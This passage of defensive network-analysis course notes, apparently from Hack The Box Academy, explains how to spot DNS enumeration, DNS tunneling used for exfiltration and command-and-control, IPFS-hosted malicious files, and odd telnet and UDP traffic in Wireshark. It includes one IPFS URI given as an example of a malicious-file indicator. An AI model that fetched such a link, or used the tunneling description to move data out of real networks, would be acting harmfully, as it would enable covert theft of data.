What is your name 192.168.10.6?
- Response:
Well its academy.hackthebox.com :)
| Step | Description |
|---|---|
1. Query Initiation | The client sends a DNS reverse query to its configured DNS resolver (server) with the IP address it wants to find the domain name. |
2. Reverse Lookup Zones | The DNS resolver checks if it is authoritative for the reverse lookup zone that corresponds to the IP range as determined by the received IP address. Aka 192.0.2.1, the reverse zone would be 1.2.0.192.in-addr.arpa |
3. PTR Record Query | The DNS resolver then looks for a PTR record on the reverse lookup zone that corresponds to the provided IP address. |
4. Response | If a matching PTR is found, the DNS server (resolver) then returns the FQDN of the IP for the client. |
DNS Record Types
| Record Type | Description |
|---|---|
A (Address) | This record maps a domain name to an IPv4 address |
AAAA (Ipv6 Address) | This record maps a domain name to an IPv6 address |
CNAME (Canonical Name) | This record creates an alias for the domain name. Aka hello.com = world.com |
MX (Mail Exchange) | This record specifies the mail server responsible for receiving email messages on behalf of the domain. |
NS (Name Server) | This specifies an authoritative name servers for a domain. |
PTR (Pointer) | This is used in reverse queries to map an IP to a domain name |
TXT (Text) | This is used to specify text associated with the domain |
SOA (Start of Authority) | This contains administrative information about the zone |
Finding DNS Enumeration Attempts
We might notice a significant amount of DNS traffic from one host when we start to look at the raw output in Wireshark.

We might even notice this traffic concluded with something like ANY

Instead of asking for just an email server or just a web address, an ANY query basically tells the DNS server: “Give me every single piece of information you have on file.” Attackers use this to download as much infrastructure data as possible in one shot.
Finding DNS Tunneling
On the other hand, we might notice a good amount of text records from one host. This could indicate DNS tunneling. Like ICMP tunneling, attackers can and have utilized DNS forward and reverse lookup queries to perform data exfiltration. They do so by appending the data they would like to exfiltrate as a part of the TXT field.

If we were to dig a little deeper, we might notice some out of place text on the lower right-hand side of our screen.

However, in many cases, this data might be encoded or encrypted, and we might notice the following.


We can retrieve this value from wireshark by locating it like the following and right-clicking the value to specify to copy it.
Attackers might conduct DNS tunneling for the following reasons:
| Step | Description |
|---|---|
1. Data Exfiltration | As shown above DNS tunneling can be helpful for attackers trying to get data out of our network without getting caught. |
2. Command and Control | Some malware and malicious agents will utilize DNS tunneling on compromised systems in order to communicate back to their command and control servers. Notably, we might see this method of usage in botnets. |
3. Bypassing Firewalls and Proxies | DNS tunneling allows attackers to bypass firewalls and web proxies that only monitor HTTP/HTTPs traffic. DNS traffic is traditionally allowed to pass through network boundaries. As such, it is important that we monitor and control this traffic. |
4. Domain Generation Algorithms (DGAs) | Some more advanced malware will utilize DNS tunnels to communicate back to their command and control servers that use dynamically generated domain names through DGAs. This makes it much more difficult for us to detect and block these domain names. |
The Interplanetary File System and DNS Tunneling
It has been observed in recent years that advanced threat actors will utilize the Interplanetary file System to store and pull malicious files. As such we should always watch out for DNS and HTTP/HTTPs traffic to URIs like the following:
https://cloudflare-ipfs.com/ipfs/QmS6eyoGjENZTMxM7UdqBk6Z3U3TZPAVeJXdgp9VK4o1Sz
These forms of attacks can be exceptionally difficult to detect as IPFS innately operates on a peer to peer basis. To learn more, we can research into IPFS.
Strange Telnet & UDP Connections
Finding Traditional Telnet Traffic Port 23
Suppose we were to open Wireshark, we might notice some telnet communications originating from Port 23. In this case, we can always inspect this traffic further.

Attackers may encrypt, encode, or obfuscate this text. So we should always be careful.

Unrecognized TCP Telnet in Wireshark
Telnet is just a communication protocol, and as such can be easily switched to another port by an attacker. Keeping an eye on these strange port communications can allow us to find potentially malicious actions.

We may see a ton of communications from one client on port 9999. We can dive into this a little further by looking at the contents of these communications.

If we noticed something like above, we would want to follow this TCP stream.

Doing so can allow us to inspect potentially malicious actions.
Telnet Protocol through IPv6
After all, unless our local network is configured to utilize IPv6, observing IPv6 traffic can be an indicator of bad actions within our environment.

We can narrow down our filter in Wireshark to only show telnet traffic from these addresses with the following filter.
((ipv6.src_host == fe80::c9c8:ed3:1b10:f10b) or (ipv6.dst_host == fe80::c9c8:ed3:1b10:f10b)) and telnet

Likewise, we can inspect the contents of these packets through their data field, or by following the TCP stream.

Watching UDP Communications

One of the biggest distinguishing aspects between TCP and UDP is that UDP is connectionless and provides fast transmission. Let’s take the following traffic for instance.

We will notice that instead of a SYN, SYN/ACK, ACK sequence, the communications are immediately sent over to the recipient. Like TCP, we can follow UDP traffic in Wireshark, and inspect its contents.

Common Uses of UDP
| Step | Description |
|---|---|
1. Real-time Applications | Applications like streaming media, online gaming, real-time voice and video communications |
2. DNS (Domain Name System) | DNS queries and responses use UDP |
3. DHCP (Dynamic Host Configuration Protocol) | DHCP uses UDP to assign IP addresses and configuration information to network devices. |
4. SNMP (Simple Network Management Protocol) | SNMP uses UDP for network monitoring and management |
5. TFTP (Trivial File Transfer Protocol) | TFTP uses UDP for simple file transfers, commonly used by older Windows systems and others. |